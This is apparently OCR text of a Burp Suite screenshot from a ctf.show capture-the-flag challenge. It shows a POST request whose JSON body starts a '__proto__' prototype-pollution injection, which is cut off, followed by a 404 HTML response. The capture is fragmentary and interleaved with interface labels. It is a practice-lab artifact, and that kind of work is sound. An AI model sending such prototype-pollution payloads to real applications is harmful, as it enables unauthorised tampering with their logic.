 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /index HTTP/1.1
2 Host: 298ce14f-63b1-487c-9486-860367c62552.challenge.ctf.show
3 Content-Length: 229
4 Sec-Ch-Ua-Platform: "Windows"
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Microsoft Edge";v="139",
"Chromium";v="139"
6 Sec-Ch-Ua-Mobile: ?0
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
9 Accept: application/json, text/javascript, */*; q=0.01
0 Dnt: 1
1 Content-Type: application/json
2 Origin:
https://298ce14f-63b1-487c-9486-860367c62552.challenge.ctf.show
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://298ce14f-63b1-487c-9486-860367c62552.challenge.ctf.show/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Priority: u=1, i
0 Connection: keep-alive
1
2 {
"username":"a",
"password":"a",
3 "__proto__":{
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.20.1
3 Date: Sun, 17 Aug 2025 16:22:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
9 Access-Control-Max-Age: 1728000
10 Content-Length: 15746
11
12 <html lang="zh-CN">
13
14 <head>
15 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
16 <meta name="viewport" content="width=device-width,
minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0"
/>
17 <title>
ctf.show
</title>
18 <style>
19 #logo{
20 float:left;
21 max-width:10%;
22 height:auto;
? Search 0 highlights
Inspecto
Request a
Request q
Request c
Request h
Response